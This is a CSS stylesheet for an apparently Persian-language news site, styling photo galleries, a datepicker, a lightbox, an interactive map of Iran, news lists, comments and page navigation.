#photos .box.showcase {
	margin-bottom:0
}
#magazine-item .box.showcase .box-content,
#photos .box.showcase .box-content {
	max-width:none
}
#magazine-item .box.showcase .gallery-items li,
#photos .box.showcase .gallery-items li {
	max-height:none;
	width:100%
}
#magazine-item .box.showcase .gallery-items li .inner,
#photos .box.showcase .gallery-items li .inner {
	max-height:none
}
#magazine-item .box.showcase .gallery-items li .img,
#photos .box.showcase .gallery-items li .img {
	width:100%
}
#magazine-item .box.showcase .gallery-items li .img img,
#photos .box.showcase .gallery-items li .img img {
	width:100%
}
#photos .box.showcase {
	margin-bottom:10px
}
#main>.wrapper>.container>.row:first-child {
	margin-top:-4px
}
.no-masthead #head {
	padding-top:10px
}
.gallery-header .item-title {
	color:#7d7d7d
}
.gallery-header .item-title h2 {
	color:#fff;
	margin:0;
	font-size:20px
}
.gallery-desc {
	float:left;
	text-align:left;
	color:#7d7d7d;
	font-family:Tahoma;
	font-size:12px;
	padding-right:36px;
	position:relative
}
.gallery-desc a {
	color:#7d7d7d;
	text-decoration:none
}
.gallery-download {
	float:left
}
.gallery-download a {
	text-decoration:none
}
.gallery-download:after {
	content:"";
	display:block;
	width:24px;
	height:24px;
	margin:7px 10px 0 5px;
	background:url('img/arrows.png') no-repeat 0 -45px #0eb006
}
.gallery-items {
	margin-top:20px
}
.gallery-items ul li {
	width:33%;
	margin-bottom:10px
}
.gallery-items ul li a {
	display:inline-block;
	width:100%
}
.gallery-items ul li a .item-img {
	display:inline-block;
	width:100%;
	height:208px;
	overflow:hidden;
	background:#111;
	text-align:center
}
.gallery-items ul li a .item-img img {
	display:inline-block;
	height:100%;
	width:auto
}
.ui-helper-hidden {
	display:none
}
.ui-helper-hidden-accessible {
	position:absolute !important;
	clip:rect(1px 1px 1px 1px);
	clip:rect(1px,
	1px,
	1px,
	1px)
}
.ui-helper-reset {
	margin:0;
	padding:0;
	border:0;
	outline:0;
	line-height:1.3;
	text-decoration:none;
	font-size:100%;
	list-style:none
}
.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
	content:"";
	display:table
}
.ui-helper-clearfix:after {
	clear:both
}
.ui-helper-clearfix {
	zoom:1
}
.ui-helper-zfix {
	width:100%;
	height:100%;
	top:0;
	left:0;
	position:absolute;
	opacity:0;
	filter:alpha(opacity=0)
}
.ui-state-disabled {
	cursor:default !important
}
.ui-widget-overlay {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%
}
.ui-datepicker {
	width:17em;
	padding:0;
	display:none
}
.ui-datepicker .ui-datepicker-header {
	position:relative;
	padding:.5em 0;
	border-bottom:1px solid #eee
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
	position:absolute;
	top:5px;
	border-radius:3px
}
.ui-datepicker .ui-datepicker-prev {
	left:2px
}
.ui-datepicker .ui-datepicker-next {
	right:2px
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
	display:block;
	position:absolute;
	left:50%;
	margin-left:-8px;
	top:50%;
	margin-top:-8px
}
.ui-datepicker .ui-datepicker-title {
	margin:0 3.3em;
	line-height:1.8em;
	text-align:center;
	font-weight:bolder
}
.ui-datepicker select.ui-datepicker-month-year {
	width:100%
}
.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year {
	width:49%
}
.ui-datepicker table {
	width:100%;
	font-size:.9em;
	border-collapse:collapse;
	margin:0 0 .4em
}
.ui-datepicker th {
	padding:.7em .3em;
	text-align:center;
	font-weight:bold;
	border:0;
	width:2em
}
.ui-datepicker td {
	border:0;
	padding:1px
}
.ui-datepicker td span,
.ui-datepicker td a {
	display:block;
	padding:.2em;
	text-align:center;
	text-decoration:none
}
.ui-datepicker .ui-datepicker-buttonpane {
	margin:.7em 0 0 0;
	padding:0 .2em;
	background:#f5f5f5;
	border-top:1px solid #ddd
}
.ui-datepicker .ui-datepicker-buttonpane button {
	float:right;
	margin:.5em .2em .4em;
	cursor:pointer;
	padding:.2em .6em .3em .6em;
	width:auto;
	overflow:visible
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
	float:left
}
.ui-datepicker.ui-datepicker-multi {
	width:auto
}
.ui-datepicker-multi .ui-datepicker-group {
	float:left
}
.ui-datepicker-multi .ui-datepicker-group table {
	width:95%;
	margin:0 auto .4em
}
.ui-datepicker-multi-2 .ui-datepicker-group {
	width:50%
}
.ui-datepicker-multi-3 .ui-datepicker-group {
	width:33.3%
}
.ui-datepicker-multi-4 .ui-datepicker-group {
	width:25%
}
.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header {
	border-left-width:0
}
.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header {
	border-left-width:0
}
.ui-datepicker-multi .ui-datepicker-buttonpane {
	clear:left
}
.ui-datepicker-row-break {
	clear:both;
	width:100%;
	font-size:0
}
.ui-datepicker-rtl {
	direction:rtl
}
.ui-datepicker-rtl .ui-datepicker-prev {
	right:2px;
	left:auto
}
.ui-datepicker-rtl .ui-datepicker-next {
	left:2px;
	right:auto
}
.ui-datepicker-rtl .ui-datepicker-buttonpane {
	clear:right
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button {
	float:left
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current {
	float:right
}
.ui-datepicker-rtl .ui-datepicker-group {
	float:right
}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header {
	border-right-width:0;
	border-left-width:1px
}
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
	border-right-width:0;
	border-left-width:1px
}
.ui-datepicker-cover {
	position:absolute;
	z-index:-1;
	filter:mask();
	top:-4px;
	left:-4px;
	width:200px;
	height:200px
}
.ui-widget-content {
	border:1px solid #ddd;
	background:#fff;
	color:#333;
	border-radius:6px;
	box-shadow:0 5px 10px rgba(0,
	0,
	0,
	0.2)
}
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
	background:#fff;
	color:#333;
	border-radius:3px
}
.ui-datepicker-today .ui-state-default {
	background:#fcf8e3
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
	background:#eee
}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active {
	background:#08c;
	color:#fff
}
.ui-datepicker-header .ui-state-hover {
	background:#fff
}
.ui-priority-secondary,
.ui-widget-content .ui-priority-secondary,
.ui-widget-header .ui-priority-secondary {
	opacity:.55;
	filter:alpha(opacity=55)
}
.ui-state-disabled .ui-state-default {
	font-weight:normal
}
.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
	opacity:.15;
	filter:alpha(opacity=15)
}
.pdp-default .footer .goToday:hover {
	color:#fff;
	text-decoration:overline
}
.ui-widget-content {
	font-family:'B Yekan',
	'BYekan',
	'W_Yekan',
	'Wyekan',
	'Yekan',
	Tahoma
}
.ui-datepicker-header:after {
	content:"";
	display:block;
	width:0;
	height:0;
	position:absolute;
	border-bottom:7px solid #fff;
	border-left:7px solid transparent;
	border-right:7px solid transparent;
	right:30px;
	top:-7px
}
#sb-title-inner,
#sb-info-inner,
#sb-loading-inner,
div.sb-message {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-weight:200;
	color:#fff
}
#sb-container {
	position:fixed;
	margin:0;
	padding:0;
	top:0;
	left:0;
	z-index:999;
	text-align:left;
	visibility:hidden;
	display:none
}
#sb-overlay {
	position:relative;
	height:100%;
	width:100%
}
#sb-wrapper {
	position:absolute;
	visibility:hidden;
	width:100px
}
#sb-wrapper-inner {
	position:relative;
	border:1px solid #303030;
	overflow:hidden;
	height:100px
}
#sb-body {
	position:relative;
	height:100%
}
#sb-body-inner {
	position:absolute;
	height:100%;
	width:100%
}
#sb-player.html {
	height:100%;
	overflow:auto
}
#sb-body img {
	border:none
}
#sb-loading {
	position:relative;
	height:100%
}
#sb-loading-inner {
	position:absolute;
	font-size:14px;
	line-height:24px;
	height:24px;
	top:50%;
	margin-top:-12px;
	width:100%;
	text-align:center
}
#sb-loading-inner span {
	background:url(img/loading.gif) no-repeat;
	padding-left:34px;
	display:inline-block
}
#sb-body,
#sb-loading {
	background-color:#060606
}
#sb-title,
#sb-info {
	position:relative;
	margin:0;
	padding:0;
	overflow:hidden
}
#sb-title,
#sb-title-inner {
	height:26px;
	line-height:26px;
	direction:rtl;
	text-align:right
}
#sb-title-inner {
	font-size:16px;
	background:rgba(0,
	0,
	0,
	0.6);
	padding:0 5px
}
#sb-info {
	height:100%;
	width:100%;
	position:absolute;
	top:0
}
#sb-info-inner {
	height:100%;
	width:100%;
	position:relative;
	margin-top:0 !important
}
#sb-info-inner {
	font-size:12px
}
#sb-nav {
	float:none;
	height:50px;
	padding:0;
	width:100%;
	position:absolute;
	top:50%;
	margin-top:-25px;
	display:none
}
#sb-nav a {
	display:block;
	cursor:pointer;
	text-align:center;
	color:#fff;
	text-decoration:none
}
#sb-nav-close {
	display:none;
	cursor:pointer;
	text-align:center;
	color:#fff;
	text-decoration:none;
	top:27px;
	right:1px;
	position:absolute;
	background:#000;
	width:30px;
	height:30px;
	font-size:18px;
	font-family:Tahoma;
	opacity:.6
}
#sb-nav-next {
	float:right;
	height:50px;
	width:50px;
	font-size:30px;
	line-height:64px
}
#sb-nav-previous {
	float:left;
	height:50px;
	width:50px;
	font-size:30px;
	line-height:64px
}
#sb-nav-play {
	display:none
}
#sb-nav-pause {
	display:none
}
#sb-counter {
	float:right;
	position:absolute;
	bottom:0;
	right:0;
	background:rgba(0,
	0,
	0,
	0.6);
	color:#fff;
	padding:10px;
	font-size:12px;
	display:none
}
#sb-info:hover #sb-counter,
#sb-info:hover #sb-nav,
#sb-info:hover #sb-nav-close {
	display:block
}
#sb-counter a {
	padding:0 4px 0 0;
	text-decoration:none;
	cursor:pointer;
	color:#fff
}
#sb-counter a.sb-counter-current {
	text-decoration:underline
}
div.sb-message {
	font-size:12px;
	padding:10px;
	text-align:center
}
div.sb-message a:link,
div.sb-message a:visited {
	color:#fff;
	text-decoration:underline
}
#sb-download {
	position:absolute;
	top:27px;
	left:0;
	background:rgba(0,
	0,
	0,
	0.6);
	height:37px;
	line-height:37px;
	text-align:center;
	display:block;
	padding:0 10px;
	color:#fff;
	display:none
}
.map-wrapper {
	background:#eee;
	height:352px
}
.map-wrapper .iran {
	display:block;
	position:relative;
	direction:rtl;
	text-align:right;
	padding-right:70px;
	font-family:Tahoma;
	font-size:11px;
	width:350px;
	margin:0 auto;
	height:350px
}
.map-wrapper .iran .show-title {
	display:none;
	position:absolute;
	background-color:#333;
	color:#fff;
	margin:0 !important;
	padding:0 5px;
	text-align:center;
	line-height:26px;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	opacity:.8
}
.map-wrapper .iran .map {
	display:block;
	float:left;
	width:50%;
	text-align:left;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none
}
.map-wrapper .iran.disabled {
	pointer-events:none;
	opacity:.7
}
.map-wrapper .iran .province path {
	fill:#f5f4f2
}
.map-wrapper .iran .province path[data-active=active] {
	fill:#043db3
}
.map-wrapper .iran .sea path,
.map-wrapper .iran .lake path {
	fill:#6caed8
}
.map-wrapper .iran .city {
	clear:both;
	padding:10px 0
}
.map-wrapper .iran .border path {
	fill:#999
}
.map-wrapper .iran .island path {
	display:none
}
.map-wrapper .iran svg {
	height:387px;
	width:500px
}
.map-wrapper .iran .province path:hover,
.map-wrapper .iran .island path:hover,
.map-wrapper .iran .province path.hover,
.map-wrapper .iran .island path.hover {
	fill:#0443f0 !important;
	cursor:pointer
}
.map .list.list-thumbs li h3 {
	width:57%
}
.map .list.list-thumbs li h3 a {
	max-height:none
}
.box.video-items .player-item {
	margin-bottom:8px
}
.box.video-items .player-item .title {
	background:#ccc;
	color:#333;
	padding:8px;
	height:36px;
	overflow:hidden;
	line-height:13px
}
.box.video-items .player-item .title a {
	color:#333;
	display:block
}
.box.video-items .player-item .title a:hover {
	text-decoration:none;
	color:#000
}
.box.video-items .items li {
	float:right;
	width:116px
}
.box.video-items .items li~li {
	margin-right:7px
}
.box.video-items .items li .item-img img {
	height:82px
}
#frmSearchNews .search-query {
	font-size:1.5em;
	width:17em;
	height:1.6em;
	margin-bottom:3px
}
#frmSearchNews .pageSize {
	width:3em
}
.search-result em {
	background-color:yellow
}
.msg {
	display:none;
	margin:6px 0
}
.tinyTip {
	padding:2px 0 0 0;
	margin-top:12px;
	display:block;
	background-color:#fff;
	border-radius:3px;
	border:1px solid #b1b1b1
}
.tinyTip .content {
	padding:0 5px 0 5px;
	font-size:1em;
	color:#555;
	background-color:#fff
}
.tinyTip .bottom {
	height:2px;
	background-color:#fff;
	font:0/0 sans-serif
}
.tblRSSHelp {
	width:75%;
	margin:0 auto;
	text-align:center
}
.tblRSSHelp td:nth-child(2n) {
	direction:ltr !important
}
.third-news {
	margin-bottom:24px
}
.third-news ul {
	list-style:none;
	margin:0
}
.third-news ul li {
	min-height:70px;
	margin:0 0 10px 6px;
	padding-bottom:6px;
	background:url("img/dot.png") repeat-x scroll 0 bottom transparent
}
.third-news ul li a {
	color:#042971
}
.third-news ul li:last-child {
	border-bottom:none;
	margin-bottom:0
}
.third-news ul li h3 {
	margin:3px 0 0 0;
	font:bold 16px/1.3em'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
.third-news ul li p {
	font:normal 15px/1.6em'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	text-align:justify;
	margin-top:5px;
	color:#626262
}
.third-news ul li h4 {
	font:normal 11px/18px tahoma;
	margin:0;
	color:#666
}
.third-news .item-image {
	display:block;
	width:130px;
	float:right;
	margin-left:10px
}
.third-news .item-image img {
	display:block;
	width:130px;
	background-color:#000
}
.third-news .item-time {
	display:block;
	float:left;
	clear:left;
	font-size:10px;
	color:#888;
	margin-right:12px;
	line-height:1em;
	white-space:nowrap
}
.box.content>header {
	height:auto
}
.box.content table td,
.box.content table th {
	padding:3px
}
.box.content table th {
	text-align:center
}
.box.story h1 {
	font-size:1.9em
}
.tac {
	text-align:center
}
#send-comment {
	font-size:12px;
	clear:both;
}
#send-comment h5 {
	background:#2485C1
}
#send-comment footer {
	line-height:21px;
	color:#555;
	background:#fea;
	padding:10px;
	font-family:yekan,
	tahoma;
	margin-bottom:10px;
}
.send-cm {
	padding:10px 20px!important;
	margin:5px 0 10px;
	float:right;
}
.namecemail {
	width:40%!important;
	margin:5px 0;
	float:right;
}
.smilies {
	width:20%;
	float:right;
	padding:3px 6px 0px 0px;
	cursor:pointer;
}
.comment {
	background:#fff;
	border:1px solid #ddd;
	margin-bottom:10px;
	box-shadow:0 3px 0 #f5f5f5;
}
.chalt {
	background:#fff;
	border:1px solid #ddd;
	margin-bottom:10px;
	box-shadow:0 3px 0 #f5f5f5;
}
.comment .comment {
	margin:5px 20px
}
.cm-top {
	background:#c4c4c4;
	border-right:5px solid #b9b9b9;
	padding:4px 6px;
	color:#333;
	float:right;
	font-family:yekan,
	tahoma;
	font-size:12px;
}
.cm-top b {
	color:#888;
	padding:3px;
}
.cm-meta {
	background:#efefef;
	padding:2px 5px;
	color:#a0a0a0;
	float:right;
}
.cm-meta b {
	color:red
}
.reply {
	background:#379;
	margin:5px 0 0 -1px;
	padding:2px 8px;
	font-size:12px;
	color:#fff;
	float:left;
	font-family:yekan,
	tahoma;
}
.reply:hover {
	background:#349935;
	color:#eee;
}
.cm-content {
	padding:10px;
	color:#555;
}
.comment-author-admin.comment,
.bypostauthor.comment {
	background:#fffafa;
	border-color:#f4d2d2;
	box-shadow:0 3px 0 #f5f5f5;
}
.comment-author-admin .cm-top,
.bypostauthor .cm-top {
	background:#f4d2d2;
	border-color:#f1c4c4;
	color:#933;
}
.comment-author-admin .cm-meta,
.bypostauthor .cm-meta {
	background:#fee;
	color:#c77;
}
.comment-author-admin .cm-top b,
.bypostauthor .cm-top b {
	color:#e44
}
.comment-author-admin .reply,
.bypostauthor .reply {
	background:#c33
}
#comments {
	background:url(images/bg2.png);
	border-top:6px solid #97c024;
	margin-top:30px;
	padding-bottom:10px;
}
#comments h5 {
	margin-top:20px;
	font-size:30px;
	color:#5e767c;
}
.wp-pagenavi {
	clear:both;
	padding:10px;
	border-top:1px solid #eee;
	margin-top:10px;
	direction:ltr;
}
.wp-pagenavi a,
.wp-pagenavi span {
	background:#fff;
	float:left;
	padding:5px 14px;
	margin-left:2px;
	color:#333;
}
.wp-pagenavi a:hover,
.wp-pagenavi span.current {
	background:#147aba;
	text-decoration:none;
	color:#fff;
}
.wp-pagenavi span.current {
	font-weight:bold;
	background:#1CA5D2;
	color:#fff;
}